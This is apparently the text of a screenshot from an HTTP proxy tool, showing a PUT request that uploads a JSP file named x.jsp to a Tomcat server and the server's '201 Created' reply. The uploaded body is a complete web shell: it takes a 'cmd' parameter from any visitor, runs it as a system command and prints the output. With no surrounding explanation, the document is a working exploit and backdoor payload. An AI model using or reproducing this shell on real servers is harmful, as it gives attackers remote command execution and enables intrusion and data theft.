 Request
Raw Params Headers Hex XML
PUT /x.jsp/ HTTP/1.1
Host: :8080
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/50.0.2661.75 Safari/537.36 QQBrowser/4.1.4132.400
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 781
<%@ page contentType="text/html;charset=utf-8"  import="java.util.*,java.io.*"%>
<html><body>
<form method="GET" name="myform" action="">
<input type="text" name="cmd">
<input type="submit" value="Send">
</form>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<br>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</body></html>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 08:22:47 GMT
Connection: close